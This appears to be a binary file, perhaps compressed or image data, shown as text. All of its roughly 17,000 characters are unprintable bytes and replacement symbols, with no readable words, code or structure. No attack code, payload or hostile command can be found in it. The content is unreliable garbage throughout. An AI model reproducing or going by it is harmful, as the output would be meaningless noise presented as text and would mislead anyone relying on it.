Z0a?�j_-�!j�I��b���A#�%���b��B�A#���9���b4��?h��";����b�����Qh)�^$��D��1�"O܊�9��I�CȽ֪A�H�`�����'Ld+Q�DJ�\�ݨ���t��}�q���I*s)���-Ң���6r�79εm:jc�c�(��}�,t_N�;�^�N�d������2";*�5�_5��,�#���2ܟ7fQ\L�a/����c����#~Ϭ��� R�8ͭ\_�#��D"f��ܪ����#.d$��$���Z��"�ܖJ�ZI[<&eV&�U��y�HII��g�����X�$�D]2��-ڤ.�0�$9�c^_r �kz%��Q.a�6�"�1�3ieX�]X�d��_q���i%o���&8�%<@�#�@�^R�\��������^Z�Ъ��J��)d%EB�°P�E��N�M_,f?l$X�Xp�����Ug~�I���Wo
��@Bq�elf�h��Sj�v}����/f�N���nfL�\(-�o�]�D�6Re��&r�"8�tB';�@rj�t2�c�G���a��^h�����0�XP�爜'�Mb���`���C^i�$��۱����u"��T+�f�bq͠�!(��f�х^��%�֤�����(��1�3Z��݆����	t�4��BHI^�_k����hX�ۤ:%;�d���;�Yb%RvJԫ8\�=P�ł`�8�5�]zO�]���%�]�T���ˉ�*1X��!E�ڧ>���EOyd���h&�D�
"k��﹩�*hU���jU/�~I�>��(xjOn�i�c�N���lfLj�+������k8����k:���ZSB�CL&�L�(��i�����*XA�x�D���L���8H�!��%fI�g1Ҭ�e�8i�Ѕ��C8$�^pE%a���`��()&���˹���Ԟ(���bPfn�`(�� ��k*�2��`��*�Ҧ�c�҆%$��MF(�!0��-a�(�r�0��C8�?8-׮����؞k�n�q�+�=m/��:*��~+��tb� *�M(��C���R�ĉg��Y��#��ꂈ稢���Q$Iu���Aj��z�p��j�>�ʍ�Y��~�MG�Ŏ`�e�c����`Ȉ)m���:���"��?\B,���Jmں�݆�.>��n-n���J﷦���hn�߼���@���*��Fj��m��"r�+�-�*��.-<�����~��Rg^VH��J�����Z`�9���!���6 ,����zR�l��i�B�l%�b��T,��	*���흰���%
�`���"�Ѻ����M����B��r-���n��BmX�rh_�/�V�/ؒ[����o/�ob�0�n-U1��mܮo��m?-�6l �%��(����:�N����[�D�Z�bn@b(��E��E�Z� �n���n���&�����X���iPd:Ld%S�cZ�ER�#r�W��p*�?@��>/�4�֮r�/�����/L(ɀ�ς��m�ֈ����A�&+�������*���3{q�6����*W�*����([���� 	�bĽ%���c��c��>f��X`r�J ��#����@�r�&���J��n�^F݋䈀"Z�L�0I(��NY0!10���/6߭�V�4Gql`4G�BlqHg��+��*����1�m/����.��f���-��GDG��֮#P_�6��Z2�NPK�C7�D0�H8��ұhJtO�����&�D!w����Z��!�"C�&�R
N���<�d&���0�욏�Mq=���CC4�d��C�rIs46s�F�tE��%�4G�&r�F�*���J��A�f����[bS��^�A\G+�23�*��j��A��o��v��!��/d��v�cLD�e=��fńĹ����v��PHVo�E챪u.j�s�aEhn9"���V$&�ږ]�\&�M*U�ɦ�Ӟ����i�ҒYTk]�aGt�61�t1�vf��Ֆ�h�,��2�C��ko��uv/��/�ӶL����/n�i��4O׭bW�W�2m�oQ�
7_��f,���Sw?<`H�G�JH#��x�q#�s=�����Q�Z�X��{���хxG[Ok�n���LM推�&4n%Y�H�'���~mȋh"�h�ymx��8�@h�˶�+xO�KfxEL�������Z�A$6n�hS�����@ܲy��83W�8����.�m��������c���������6�Y*)�/��!{���\�QL�+y�*���Zyǅ(���d�X�i?�R�FP���u���5ui���^8��o�{�J^xf�5h���AP3[x)��{�=��b�@��yz!����s�߭��{�[Ck�����[����o����8�[zE���u"�"9^�!������13�+Y�s|���z�.�qwʮ�}�s��BS9�F�H�Rۤ�@��1�7��~�`��+W���ZC�n;e}�������4�=��@�ӕ:h�*x1�r����"=�ǻA�Ћ6�,�j�4��U:�<t}�;}���2��-j�6��E7>F|qH���V��p��sh�����睼Q�.�$E�e�un!s�}F�f�6� {q�2��Ȓ��lq����/YP��[D��|�U{�9�<4}��ݚ;�W���v��9֟����5��$�J`F����}��A��"��Ot�2��+�-VOm#=��C����8h�?0�	ޓJ:`2pD�e���Ԋs�3rD��!h�~	6<�� B�z�U���AF�9n\�O�t�|�7�c��"����[8�3\�"�4�9w����Μ��Y�'P��*�2���<N"v��)
�ҞUw���O��I����5{mZ�kٶu�n\���}�f�n�me���o����0�0fW����,�a W|�����V�v�-�̖+/6k1`�ѕ����^e?��{;5ಗ>v)sY۽;.p��kye!��M��pmөW�>��W����;������.�h9���~Z 6ĳ�>����7�Js&�\��  <A�lJ(��2
B��J����B	�r����$��@�M<��� /�\��9�  L���B��F
����Y��0k���#�b;�F�4N6kd3���t�0���^L��^>��H��L���G��
��1�,!h�H`[�H]2��������ȡ��sH���ӏ�.��b�B�K�;F5�5ݔ�MdpC��PB#��P�0î>,��HD�H�Zm�W4]�K/Z۲306�$��8�3�+S7b�Lm��p�V2gm�K�����X�d���4T�*]��3[;��/{�S��M��Q�!�V�3���(���PC��RA�K�P�~�`�r8�N-��O'\u+S7n5)
7���S}V}�u�\]~�Xܕ�ܲsF���ڸ�Mc���lܫ�;�\:��h�ޢc��ڠS˶̞��L��č�K$o��xՌ�8�Uw5��3m�1C�>����mhbI5T"K�{o�FԻ�1^�q��SIM��-�P�V1D�"�X�"��EG��y5}W�����^��:�a?r�����m�#{ZMt�2�#H�DҚ�!h�]V�3�|�[�������Nli��L��a��~����������D�����W��R�����H�!�c�S��>��T��C5�H�>���=�j����R���-BΤ��~d�#A��tD�j &n�L����ف�ժ�d;t��M�;֑����,)G�C�Վ����	�+��U�!�|J�jG7�Ug�C\���(��~�ط�1�� ���3v���+|c�,*��qdB�\EV�2�80���1��B֌[lb���YĦx��S�jN��Y��Ht�d4�5A�]<�M���-����d�d���fiJ)��po�mx�t�&�&�,�aۜTW�c�pn��"u*�0�`_����W�iҏ`�S����Fo.��c��9��r���+?�Q��|!-X�C�%��ܠ�&Y4F��V�ҷV�'5bC��f���8����+�e�)�fKͫ'�5�^�B����<�A�� v4���:R�}˅ڣeѦȽ�1H�*�����WՇa���T��/b�q��6�5~�z�8�9�3��`����D�瘏<�j+���4��jLk�ȃ4�%��I) ��Be��qs���(�w<�fT�u҅��*���?,)Z ���ha��I�����ơ�Y[�ږ/�u5JLfO�q�W�a�����.��|�4�HM��Q��܈Ns�Ӹp�jr#!v�3�!KY�z��������+�� ��)$�+�Km�nzC��qH�:���[|H��7���ӫ� ���O�_�����7�A1���1��;\k�&�h.��{U�ڑ����s�Q�yDW���gfO�U��įZ�^���*F/gY_u ��#��{a�b���Ɠ�':X�կ������v{�.�7��C�Ld$��Y�H7)|ܪ��`�\�E�!>� �E��5�(>�w������i=o���cw7��do&�a� ������Y�|��8-1V�#��e�a�_��}eKI�R�ĭR��L=|AXֲ��a�x�˕�0��H���:��;�sb�st�����]lc��V����l`��ٕ���|g��ǌ��7�9�n[�߾���+����V����s��ݎfm��]o�f��7xX�e�`��V���m�8(T�j���JV�X�y֣�8���!i�6���9��
��s��E^r���'?]��Lmp���1����mn���5���y�t�\�@ﹽ��ߌ�_��Q>�2��u5G}8>���{T�p��j2�Y��*�+$a�qDW��K>+�G��m�H��n����מv�e��F�����u^螟��z�}���3�� �7ڏ^y�_����9�y�����{�v�s��s?����+���t��ݫ�wh���.ǽ�g^�p�>ݿ>�oi�C���o��=z�?�ї����|�_�_���M/��{_�����_�����z���u�~��\���'��?��3��������>a��P �o � 	�JO�P����V���O�����/�گ�j��.��z�΂o�FPM�J������O������mR-k�o� sPq� a�/���+��$�9P;����EJ������Q0�b�
Y�a�����v��P�p��+�"��P��ߐ/0	�p��0���	s��!
�����
��Ʋp�ѸP�a���#Q'����`�����[/��N���E���*1P	�p	UQ�ܯ	�� Qg�iqo��$�o�����Y+�a��!��Q������1�Q�������Q�����QǑ����Qב����Q����������� r� � !R!�!�!"��Á"ӡ"�A#7R#��#9r{@$G�����aj %S2��� � `R&�` ?DZ���@%{�%+q"+�"��D$0
H�$1R�d�#5��ѝf��Qfe�.�>"++qVz��j`ƒ,m�1�,�r,�Q�a&k��2��@-��,��MB�r�"�"�,�٩(�"n0/M�0�����$o��S,v n0)��2/31�_%�Ă2�3M�3-o0�00?dV&���R-1�&�.c36G�"��6�6s7w��@6�A7sS8w�CP�'�s%�S9��7��$c�5'�4�B�R(��/O�sBs!�!�*!3{`��!<KR��s!S�aVhS���Re ��0��"�?s����<�>-b:M,�ҵpaVR����5����9+>�!B+TC74-?$C9D�r2G��S����pa+B` �?B;)�3F4��SD��?;�=y�c�?��G��B�E�
,=�@mb�S2�R��!&g�R-k &cRJ4D��l�C��L��C��Lq!��T-'4���~�p�I	�tTHB5UfOp!�BOEs?��FuP��O�H��FuG9�E�K2���"� ��A��A����!L�TM�aȴTSG-BSDW��� -�N�PdEH���p� f�UH�"`RYFPߓU��Pa}�X��+�Ye����R�@�S+�N�0JETD$�
 LqaVϴ .�U]�L��+�]+�� T��M%�Yo��SH��s�!5Rɵ6���p4[���`p6R��Hc�n�� �#���c�`��;5KD��c� V�-O�e:�dO��aV&�S;o�u΢.�,�.��"�u^�5Z�ti�Vi��i�v	Ā����a_3/_�2:�n1F/
��e_�c�e��N�U,� XcTXVbg�@��0q�<����nàd���މ
f�o��pWp�oGa�BZE�pwt�e�_g� �V, �8�W�@KdO�n�5S��r/�r	�nG�nqA\�BuS�j��fCTuQwgG���TY�I�w{�wx�6Mi5x��tI���*e`8m�yu�Tiu��6�RK=OA� ��nYF�t3�NE�D7xK�#��x�7O��m�n�unG�~G}��u��{�~����/�j�2q�"�I�8���# �|gF�(�61{y��[?��U��T�a�aVf��!�v �S!fAxfVD�V�Fai�4-�Ai��}�.��T��r]/�|����X������x�m�V-M����Xt����=XPe7]%674�@�;X�Ӷ;���4uV!���X}阎�w�
�؏�8��s�ِ�S�`�Y�P�v>��Uv�C��:�y��3Y�7�}Y�?��5�X�.��!5�3/�X��3!y�"��`��Ug��#3�B�n��,��n��"|�M'��T�U�qah��T}�,�g������Q���!�"��U��M��7�5��"G�:�9&u!�A���C��A+���V�w�wg�� �x��",�R'���KWP\����u��$:�^�8��RGӁn��QG��R6e2�$��+��� ���Z8Sq�f9ov�X����Xy/ɲ,�s�U��5��]�ho0v9]�S�e�}�M�s��tٴ�A�NC��������M7��������w����!faJAn�� ��r!@�Vo��3/���+�a�.^y�c�z�uFp�Zo�SDc�qa�MbR\a82�y�a%\����"�`gA���x�y:-�e^:�s��_U���cS��X�à |aA����U7��q)[��AQ�1�U�����{UyY���sۜ[[��أ�5��#�[�I9Ze�}��]@#y��3.��8�� �M��U:���E�"�9-{a����e�@6�V��b�V�h�&��&gKk����u�7��iu��2�@ouϻXex�=�����stV�����2��Zu����Q9�q1��Fњ��t�?���3[M��8�S��Y&03Yo
`z7R�ED`V��s��e�U,{U�b3��[6� �3U6��no�V!��A;-��"F��}�.qA��ˏ��gF��"���U|Q�"�;���紵�$��/E��}��/��E�����������}/�=���:��a3+\�0;���!�$4���D1!bs	 �MӇ�[6�X�sy��D���A۽3��OW������b�x1z�[����v�?B����R��Aڍ�osҿ��I���Y,B��9=Sɳ:��/G��E�"�Xۣ=pǺn�e�[�	�"�eСG�aF3�U�#��ƘCa�.�Y����:���'+�'�<6u��|�W���ɒ�~,�'6;�ǣ�!��Y~��<��)����I�����YQ��ҭ���2����Īٸ�I� �� F��#8��������"֜9iکS?'?����uכ�"\6�,a���.�`	�8����~����U��:t�`���,/]��`z �w@��?���UX=�ݯS�s^u���CXlc�s�����y�W3���}�p��+��7��1��X�ɞ����=�R��x���J���K�u�L���tq�Z�bjɜ㋀��������҇I~�abӳ	���7�`>�ǵ�z���!�����ƻ�1X�B��C	��#]����1�@b
*%�;6�L�ȑ$KN�D\T:^�H�#���Zʤ)r�Gb4{���P�,R�p�F��M��zT"�(G*K���c*�#���6�رa��*����A0���6��04q�����"E�&�������Kc&W}w1�*���Y�+C�(5s�9GP��q+.̚3S�Y:u�o4cV��#�����+@J���]7<��@�-}7��tm�/%��E3�0��*.���/u��9�R��af�?߫p�Y+����q��u��׳"y�ר;�?H`�(r&�Q`�=a�ց��2�0�W����X��ƕF�-xHA�G%*7"C�ȗS���V� @�P
���c�>��^n�8�I�G�sd*��$GL$�H,�O"�Z:T�f8b��%m7�HXu��I��'V�M�y�a8�3�`�_^������	J(�)hR�c�bT��>����q�!-�'YFe�!.K��'�%���f��h��Z�x��,�D��j�H� ĝG�Q'��>ب�E��*��"��f9�q�j���F鉋��̄K�zb_�!R{��Q�LV�L_�yW�QC��o����.�tu� Y�h��$aYe����J��.��E����ig���Z��Bҭ�X�S �1>԰�"�-:L,ȵi��*[$�>֚)#h�&���*�2-3'�ČU�]����K��L?�t%)*V���>��5�|�X	/sW�(g�k��tWQ6�ͪ�I/B�:����LcD&;��r('�����R�X"ޛU� سa���!��M]q���\V�wuQ�`%�z��At��`@{^��wI-��w�qI���Ҁ�J5Xe.B;��<��3�<B�+]�#��P��v�fT�ٻDoK���V49,��ik�칰r^�yD^���/�����:�3�`�Q�0�Oq�8W�S�fD3�X����n�)L�
��؉aS��~z��m-,]�H@�%�f���.6� �Ed5<�!P,T��-D4ق�6S�`-([��a��ꄡ|e����k0�4�#�0���洯#i�)E�%�PD)�.~�8�VG��=F�8PN�#��Rlp(H)��2�Dr�[�Q(tA$x��D:��"RK+�L�����$��o\�-�D�ʑ*�"����A!
Q^		�loP��Z�Hƨg�Q*.��.!0��|ObK&ջV\ԜV���ƅ�Ϛ�;D*A�Q�B��9p�A"L�$ƴ����<�=큛�2����Gx���0�W��@%�#c�⁅2G	%Y
 ���}Y�@UQ�n?d9��iJt���B��҃�'�╣<ҳ�r�����D�D�I�(;��N�G��P h#�(�	!g�/BJ�ȃ*�K��[���TsT���$;��*_dM�|�#fsYmD�n����Y� ErH���t��� ���PY!X|ATJ�Pkx��%%"��l�tÛ*(�r����e��/K�JV�TF+��d����쪌�eS�XTAes(���P��k��QWģ�u-%��Uż�N0W#��H��{r����r�ͭ�v���I�O7|(xVX4���(e��w��(�H��$
�erD���cA��5������5�*I.<���� �����H�d	5�Z�id[�ki	B4�Q^�ΰrs�"��T��J5Nsɑ�e��?�"�Y�18�ْ
5Y�%0C�˓��J� Z A�:�U"�'"�2�2�ce��!JT�Ox�Ӆѐ�y�X�(,0ر�̤��Y��C?A	G����X����HI5�R^I��}�qf���f�D>��:�c�ȭ��z�V�b���B8!ND��J�m�9*G�($��ϝѬ�^jh,h�`*��E%JFD�l�)�V]��F\j1S��k�9^��y)mH:��i�	��X�q�hsi5�H#�1�Ոx1ͮHJ �ʓ.f��h��t���3,�9�ڣow�b��1Z)4G��dA��%�+�ppM���e�):��Z�|�\7�RԺO������E�L�|i�;��Q&'�};:�r/$�*�����6���h=��4����e��Y5�&����	G���x���f絝=�6�9	&ɢ=p�<<(Q�H�^�b^�ş;���)�"QE,~ �ƑCCtV�b�X�P ����"��X,����w�
%���3v��W轄��T�|%�^eFT��E�����(<�:)����I��v��!X�}6S���$^����OW��,"xG>���):f}���j����J�kWr�R��P�/�-��arw#Ɏx�R+/FE��#�em�dI�b��bpc-�{�Wq��\��z��J��D�72�vY��c��l�&%Au��gRqn[GT�2�fv��iW�2��g((DK�[X?Q �s��#�{CtOOs^x~�e �d"�wӲ�7L�xsb�r���Q�A)�'�~a�~+��P<~�|��p���<�Jr6HY4�@��1�<s"�`x`�s��gHo�:�Q��1�}[�(|�[*�R��-�#P���#�0J��u�(�U��$��aR.��7:A�A�i��P�S5k��j5�jC�k#�}a[(2�e�kw�y&�^e�(HQ�� q"Q��0�E���
/�it�`�U9$�g�&�'�m����mvwg�=(�u��4���%5
�r['f��i�3��䂧Ȑy+?D�r��
�y��1�;��		;,��p%�Y��\��(a5q7"#�O�Xfi"�����O��y�r��%B~Ќ#�4:���c;�5uB5C *���'�t�k��&�(�Ѩ'���#�G�f%!���r�%��{�X?���R!��a�DU$(��`{I3�0/�)������x��kH$P3�@@�p�i����!���86�)�5~�(`0��Wd���	ƨHs0���Kp�f�;�~H����E�KT���dsxo6p'[P��I�����X�<ُ�#�e%i�V+&�����SIff�i�#��H%#qEƒKqh���v5f�&s�w �$B�~���0	�kĨd��� k���8�BC f_��וQ���C
��:��iX-�QP�D!��,2,e9�d�>�`7�"��	!��� vAa,�)��I-7-�	Ӵ��)�r&��0�(!0p�~��YD���4"r��L��w"�'�BE�K*�`�8
�)�(Ju���`#!DtD+h)DȒ�1J{Z
��z�n���m��"��A�8CZ�Oo���h!哾e�;'f5uX4Y�$#)K5I	�yQ���XDj�Dg:��1Ds���t�b)����8UY.D�.2|b��q�m�l�%��g����`��#�BvS������#�Lơ�LW*x�7���o��K�y�3���2�?@jI�i�3�Y����� ��:*rS�3v	)9�cxQ�-#sGiAb��D�DW�`�y.T��s�y&�4�A:�`m2"R%Zi��=v��,��u�jc��A
�["�|�aH��������Z�8�Sr��>�Z�]�����rcf�.�c��ilQ����"�P��aQ�I8AxA.#F��ؕ�IK ��:4%�PN���E����ҧ�B�vj��=�1��tF�q�6A7v"S��KA���U'	D���� �b-�ō�D���D��5(�+q�>"`��+l�����F���I�F�N�2��{�4��v*�����K
@����ቍP u��SE��z<# �:��Ҽ��E������r�܋��;��uFY�#�+���*;2h�+���][�; ����,e��F0��CHπ$V���j+�c�+�D��-�²�R�R�(+�5l�VeL��T*�H1�ӂϛ6�'fv5��5fաjSH*7�\�R�E�t�-sW�'�R�R�aD<�]�[���Z`,!D!����RG��R�;��Kn��aISi�Ƒ������ǁ,�x��a�-C�6���|���a^��P��-c&��,Y<ȣBG̒�Q�:<$TEÌ|ÍLɕl�a)���3]!�<s�Ȉ<ç�ʛ�˹�˻�˽������,�P�˫<�ǌ�ɬ����������,��L��l�׌�٬����������,��La �����������\��z@ �.�g��������,�  q@ ]0R  � �����-,2@�p�`���������jp  �p �P �	�+��-�қ\%/*2��z�u ���;��=��M2 �C-��s�8m H���?��O�M�1��P�����S��4���\��QM�em����E]	�9 �pri-_��r/q��y}�{��}�z�8�y-P�r
�Y ����~-ٓMف�����` ��p�-Q	���- Cڣ�ץ ؗ]ٯ۱ـ�N� Eq��2�	�:��@�2Dڬ��Ƚf�����\���za��@���9T���Q��2�L�"q�٭�������1��]%�]	��m�ٕ �}AP��P �0 �M�^�Ի���͈t8��a�N.&�A�')!��v�c�E�$�����qⅺ|D��<���p8�!��⢂��\	�P�M=Ժ�2��Ԧ�2� � � �P�P5u���������D�������\	0��2Z���އ8"a�"���Y/�����gN�"!��$Q	�i���`���Q݅�r��t�����0����R�܂�<�P����E^�] �p �P���]	���H�	������M.갞ߥ^�@�<;��e���P"^W���nN�.��$���.�)~N�9w᫁�v�}s�t��2���q�Ρ����V�� T�� 	T�Tp	;p	���`��u=	��9�����^5���r����������i�a����������#���>���^$q��}�Q�+�C�N?�V��s�q���^��j`H��o�S-	@�	SS	�p	����p	u��� ]�Y?���C�h�j0 j���Z�Y�	X��w��Zo�S�����|�8�#��mn�E�o.�2:甎��%(����:���A;O#�����	�P �9<�#���aڳ�� �@�A �o b>b��� �������o4P Ɵ?@��=ָ<��1��h"!\q�c����_�.���^J7�"��Z��z����O{�������?��a��-� D40��� �oց��h)��P�BWz%�U�-��R1ᑄ<z��C`�94z(���0-s�$#fL�jެ�O�N�={� F�eb1}E�Tߖ~M�~�w��T�U��w��!�Uwn��j�=��4K�+Uu=z0U�T�T���^�W�^}���<v�����r�y�)b�������Ԥ��5���fΝ;+�EWP������3�R�f�v����bQ�?��������E�
UI��G�<O�:-��N���_M�dΔ�:�g�aN����MA�q�N+�y��~�g���������u����c�����>���̩J�O/�x��-/�в�"����I�o�zp¤L�2uR�1�l�A�"4�F�D
t{��B�EV��&׎�a�6|����|�� l����8�6����;H:� Z\�������( ��<2<��;a!>t��{:$�p��Ӿ�ӊ*���O��jLE���'���pP��LC�0�	Ʀ"�4ECE�̿GY���I+�4��\��.��'$��/��\�iA�c�Kf�H�����d#�
Z�g�6���9�����rP3�_��_oN�Q(ݲ��j�V� ,�3��Jt*%�j��:�ԨRݬ��oF��7�J��"�(���^N��B�K]�`	9S��C6پ�#D�9�bY�^U
'#]sF�T��Ʉl�Rf�
S�Z
�b7Y�:k:N$c�������&�6D���"22�W����}�wA��ͷ� ˢ�ԩ ����)�=�̪p ǰ���AǪRf�q�Ѫ;��	ur��^�^�u�hN����dH��e!8�$�9�g�IvkB�:�-h��lY6��<)�i�\Ya�?(��#IOw��@�R�LH(�nQQ�ھ�3�ݶ{���W5r�'����!��/�L<��-���� s*T��������Љ��@hs`3����J��?��$
�K+���4(��#i?S��lS����(�򴶵�C
P�����rF긗��5��]JnM������Od������ͨ}Sy�`��(p?AdU`����!�/x�R���
)D"v���c.�D�Js��&U�Y�óhP���R�ts�"|�#��M��d��\��D�8S'�����U(�=&n�{>������F�g�x����1�ωOlJ��!�z�4_��r��K��X���E
�J�9��;��G|�� ҏ��fp�ㄏX#�aD �#��W5Y!_4!4�#�
�^D�=O�Q�$���1���]��(F�bFl�O|�<%>��O����Pz�2�Gie1W�l�1t:�A$erǞ�n[݂F�lB�wQ�Ap��WP�L��-�`<t�I]I���މ)Q�%)V��'/�KĴ��Y,}��ˊ�1*�ہU'�	ѧ-��V}�P��0�a)Av�TY��)��V�QL]�s�hk�"�?\ba`Rl�҄����  �b���^s�h2IA.�;�KN�C�"<��=��Ũ��"Z(�6@��U�`�yV�n�\[�:�Vm,doc�N������*�x�k�8U�񄶫<n��j#B- (�0���M��$|�l9�I^�LqX��"v�YHciu4n]��9�E�_H� ��ƅ�hrO�?�H�R���;�xJf��m�۴��0���U���
#8�#[��
�����R�T��� �"�wb��
-�`)y�[�x�
��,�c������O����"Ř��j�8M��C��0�c�,�>��h�(���*����D��� �Y�U��,���C��`�j^p�'
�!��F�`�+4�پ��,. .q	2��#�� 8�|@h� D b�㖲��
9�F\	6��M�]�ΆF�RX����e��08L��ffZ�
֖z_:���y����z������\<s��<!A`S�!�� L	*�`U�Ƥ"n������,���
�� +Z�1�#�����C��+	|���*\�L�rMU2�ڽN��c��p��p��^~=�7;��s��<�	�t�}�Y*Z�����:��G?"(m���vd5�3?�d��]dbh'����Bp>��9[��EY�$�V��ʔ��Z|/W�B�9u�"���^�N�=�����Hg1w�<J�P�ˡT��7Y�H>X�:�#;����t��Я���( �O��@YdZ r�>��rj9�Ze�E�ϳ��R����7�<�ů�V�	��ԝMu�dOïg�f0q�kB�ڞ�,|��u'wz��+��Ҝ/���~�q��*!�
��T��;<�v*�f'�LL�����y���Ӿ�O�����qz�|�G!+��5��-�3��+꺭�±��ꐵ˿-�?����{����=h�7h�+
�z1Z( ZH��P���>�sA�q� ��������Pさ Z�^���Hz�q��(9��'��:�����-j�|���'<3;޳�e����-�?��
�+�(.*�����/��@� ��#�C�A>Z��Y�LX���$��h���p� 	1��Y�̕P�i��;
�r����++,|6�H����K�,D�H0�p;L��ի�
�BCi�X+=Q4��kÆCE�P�[k�9l�v�F���L@��`��3��+�iD����F��F4� P� FJ>�h�Q�.dC��'�s�]+C��E.��W�.U�3����s�1�����@C[t8�p�R��S|C���q|
|F��6�x�W��Y'��(ٷJh�0P�p�£ƐĦe�J��@d����6N���`�Y۽sd�t�Č;�*8��Ev���PȦ��ɏ`4���r3�:CZ#8�j���ݓG����J�0ʆ�3J�F��Q(%��W�� 'J��dYl�#�$�%|A�]If��Y@sD�*d�6�?Fq��?^��(���a���L|?���L܊HH@�LP	H�3̞��URL���;��A@�K�X�e�g8����3���#/���r�Ly t?����5CG~�'����2$H�By<�{�	\�5ɜ�Y,ÿ����B����C��\���\��
Դ�! ���M�ҁ��d�Â/p��1*3�K�(��"�YG�D�C�A�BO^C�`쁠�N�O��B����!M�S��xLO��Pu�P�������Q��� z�b���B�d�a����q�E���%b�RY�}Ω����MB���ɧ(8u�I�Щ�*�Pʔ���&u�'��S�R�
 �R��ҙ\Q:����Q?��;��������Z����)MY���3O&-=�CSa�� ����xS�<�ݪ��G�N1�P�ȼ�{ڂE��,��J�S����$D@��YU�K�U)G.@���Q��Џ)U���GQuX��ق �L5kF���h��M��Th�Ul�.3V�I�e��f]UN	?:1 ��u-D[-1ћ�VK��Gù83Eu8��	b�"���"e���Tk��N�	G����QE�	�0,W�$�ؠ�0��+�c׎]�(���?�L;��*�B��d�qV��8��W���]T�Kʜ]��3O�"Ԃ�R2�Ʌ�@���}��}u�a�٤46<����܉0�X����U��Z�ZWYY�-٫��{�ь��!�*�Jq�#ţ��c�R �YZ�Ã��w4���Y���
e�бۻ��� E@�1�$(�0
��sA���m���D�̢'*MMڢ}�!q"9,[�1�	+rL��[-K\�}�h�}��e������h��4uC��L��K����������b(�쥉C�g������J�]#}L��48�\�Tyu3��6_� �O��}B_ZS_�
��4H�(�Q�X�<����TX.��^�����-)%�,T�J�	ǅˡ������V�}Z�KX0��&aT� ��^���*��i����WH�����4�S',�-�L?�]L��V��?줐ˤ���(HZ2��rl����Hb�c@Y�ͨ�0�1��2�]�A�*��+��}�_���b$Nc4>@6�� ���	#�	�\X�(a)j Ʉ`^�Ƞ;�m.+�;���e��dȜ��޽��C�\L֨�e?�d��S&e]I��ă�<p`�xH'���[M�؄x7��\X�W�O6�*h�dV�ef�fv������x��0Ift�dY��Kh��q^cI�p ,% �gV�uf�vvg�B`�?�J�e���jx����a4*gl�u �+x�V�f����p���*���,B�	U���e@�kT�Nx�^�@h�F�Vi�t�)�q�j��d��F&ic6�������攅��ec��6���Vj�� *H6tbe��ꩦ�g�ӂx>�y�
�k�>, �˟��0�����f���'�1p:m��'  ��MZY� �]h��hA��սh���Zv��f����x�S�蝐�0�H�^�(�%�IA?d��'x���t��f��vlg�H*��ڎ��,�w�l��g����~m� A���x��t��v�羉��޸&*8��9j������m���t�����-� �}F��;��r����P���/��2��o��o�v���~b g�i��> ��f.�P�}#����h��7�{�G�����&� ���(�.���[a(�9M�\���މQ�q{�Լ@��}]�c��񅔏��ofc%."!�
#Ǌ%��3[p�P$��J /��	���4�|����SY��T��?( �L��h�.\Q���
P�}���F�����`E��sa��@_E�%t`l����P��;�F�#��_�kҌa衉���띈�	����bWx��N_+���mq�l��]ps}+���WP`�&�����tD������e��b�C�X'*�Z���p���%(�'}�u��d�F=p�8�
�]�k(�u9��d	*�r!rd[O$װ:��n(�&�K8�h�Q��P�a�t����B�x�=�����_� ��h��m��	ۼh�(g�l����l��?��kZ'7@���n���N�(��̅!]��h���=�/����^�%�����zX�ҡW;wn�{Tðt�͌��	E��eL=�z����y�\x�M��Ruʊ	p��(�	-�V��XPv(8��{��{����mfX;x��'����y����Y�vvN���&אy(I���I7�1Z��gy��9*�A �-��s�'Բ�A���ǋ(���Sg ��u��Ǐ��8��}�ʓ~��P)�q�4_J�S/���9���k](s�˙V�>m²���lޓ�5�:|}� �͋�/�ϝ��'����`L���?x�rb�q���0����'������	L�/\A�
4�#᷈/b̨q#ǎ��)r$ɐ:J�#f1ʖ.�=x)s&͚6A���?R�Ti�M��Q1H�Ҥ3%K!���ߡT9z�5��oZ����kB����qlZ��В+6�@�p�ʽ�w��-t�2�(��pt&l�0���6Ԛ�k�-|/c.�٢�4n.yjQP�ҦO��`:$@�-�F#A�d6�RHj����\0��(��V�H����i�\���A����Θ,t�ޯ���w.s���^d���߈�?TG^ ������f �7P>aQ-��j"hS>7�t���
12DA&.0S/�@�f�MT^Aۑ%CD!Nw]&JT��i�آ����U���Ȟx�Y�"Y��V%=�dA�5dA�=F�u����9#�6I�CD���I�_�IR/ՀD!y�k@��t�K���1aCLJ�!���4���E��dD}j�g:�Z��C�2:e�����XA�Z��~Z�)]n��ALj%�c�I�jf\�)Ȗ;Ra�Z�Kz��H;��L �2ufimL(H}�Q����)���c��6��i��*�;�X��2�譡���d�MB��B�j��F5!�D	���j�Ȍ9�"���o�%��R'g4B�,n�)i�-����^+m�/j����(���-�XDK.]�M����>D2��E�i?QnsD��M��Ѐ ��"���6���?a��q�_�����tɏ6�l�T�l�!(w;�B�'�E��t�=��zj]Y�]P �BS4���f�T"C*@����8%���Ҕ\+�uB��8Êĸ��,��[i�ީ�EW.YbGl��_��6������V� �@S�.�!�%	U�H|ФI�Ë�/�O�mH����ƥk}�+Z$=��?t��ul)|!cn���O��C����A.���},�3��]�#6�$��@��FH���!�% ��-dLM(XH���iE;�Q׌@�S���s�S.��9I~��������t.��bx��9G! |�[Th�^0� LE��W؊^ R%��'ڄW��D�E��BRw� �,c�-�����8��ŋ>�������l��
��Ⱦn�n����/�!�� �����"��b��H�,A��&���}�.�]4鴖u�2�e[D�4=�W�l�J��pt�L�\����;�9�?h�@-U���i:� �l&a��� \1$pP��*� 9N���s��F�p��;�L�6�y�V~����� �J��1eqD_�b���,eYgfdp�>���p���%�ΌDx���	��hBK�r	��/�!#�m�A��3����D��\F>z����c�ԋ*���z���T�2VK�X&�+��UF!����4�H �Т¨ ��A}��j����@4҇�#)�
G��ՎxU!Y�)GڙϘ����'+��I������%Yy���/��.d0 �$��Q_���XE�4)KBr!0�x!�&�5V�TvG���HfųY�^umu�JK�	K���"3\�LB2�r
��Uz!����i@��RQ	�$ +,�x��$��Id0�Q|a��Ogw��u*���.)�{]�T�Rܥ�r@�ڗ�ϥr��Z!���#m���� �.�#�?��k��-�*J%sI�v�~��;���7.�>����o���4�a����Z�K�����M�A*A������|��"wBsE �_�� ��a��@7H�GK 1_�pw���UHl]�XY���;��e��tƨ�!ZY�by�9r��E*�Aɰ.n�A<��X���Iv�ĒԂVȁP��Ţ�W��"	���\��Ɔ�*��4-��^�]�����K��[y&/�'3����İFq{Ф;�	;Jr\8\G[��$@Q�^����~Z�١JZ�؋T��W-QR,QJX�"Đ�#i����;3"�|LB֙:!�w�K,�3w9�2ŷkϻ�1�3�1U�^�k�:N3A.j��1��	B�ȅ0�pF�C+�0
